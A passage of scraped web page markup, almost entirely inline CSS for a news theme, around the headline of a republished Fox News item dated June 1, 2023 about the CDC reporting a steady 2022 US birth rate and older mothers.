                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_105 .tdb-entry-category{
					padding: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_105 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_105 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_105 .tdb-entry-category:hover{
					color: #dd3333 !important;
				}.tdi_105 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_105 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_105{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_105 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://zeelonggroup.com/category/us/" ><span class="tdb-cat-bg"></span>us</a></div></div><div class="td_block_wrap tdb_title tdi_106 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" >
<style>

/* inline tdc_css att */

.tdi_106{
margin-top:10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_106{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_106{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_106 .tdb-title-text{
					color: #000000;
				
					font-family:Rubik !important;font-size:36px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_106 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_106 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_106{
					text-align: left;
				}.tdi_106 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_106 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">US birth rate held steady in 2022 below pre-COVID levels, women having babies at older age: CDC</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_107 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_107" >
<style>

/* inline tdc_css att */

.tdi_107{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_107{
                    display: inline-block;
                }.tdi_107 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_107 .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_107 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_107 .tdb-author-name:hover{
					color: #008d7f;
				}.tdi_107 .tdb-author-by{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://zeelonggroup.com/author/fox-news/" title="Fox News"></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://zeelonggroup.com/author/fox-news/">Fox News</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_108 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_108" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_108{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_108 svg{
                    width: 14px;
                }.tdi_108 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-06-01T00:00:00+00:00">June 1, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_109 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_109" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_109{
                    float: right;
                
                    display: inline-block;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_109 i{
                    font-size: 10px;
                }.tdi_109 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_109 a{
					color: #444;
				}.tdi_109 a svg,
				.tdi_109 a svg *{
					fill: #444;
				}.tdi_109 a:hover{
					color: #008d7f;
				}.tdi_109 a:hover svg,
				.tdi_109 a:hover svg *{
					fill: #008d7f;
				
					fill: #008d7f;
				}.tdi_109 a:hover i{
					color: #008d7f;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://zeelonggroup.com/us-birth-rate-held-steady-2022-below-pre-covid-levels-women-having-babies-older-age-cdc/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_110 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_110" >
<style>

/* inline tdc_css att */

.tdi_110{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_110{
                    float: right;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_110 i{
                    font-size: 14px;
                }.tdi_110 .tdb-views-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-760">265</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_111 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
margin-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111{
margin-top:10px !important;
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_111" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
